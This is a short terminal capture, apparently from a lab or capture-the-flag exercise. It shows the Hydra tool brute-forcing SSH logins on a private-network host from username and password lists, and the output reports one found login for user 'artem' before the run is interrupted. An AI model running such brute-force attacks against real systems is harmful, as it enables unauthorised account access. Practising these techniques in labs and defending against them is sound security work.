 └─$ hydra -L user.txt -P pass.txt 192.168.7.66 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in mili
tary or secret service organizations, or for illegal purposes (this is non-binding
, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-10-07 15:25:58
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recomm
ended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip wait
ing)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 30054 login tries (l:6/p:5009)
, ~1879 tries per task
[DATA] attacking ssh://192.168.7.66:22/
[22][ssh] host: 192.168.7.66   login: artem   password:
[STATUS] 5250.00 tries/min, 5250 tries in 00:01h, 24805 to do in 00:05h, 15 active
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.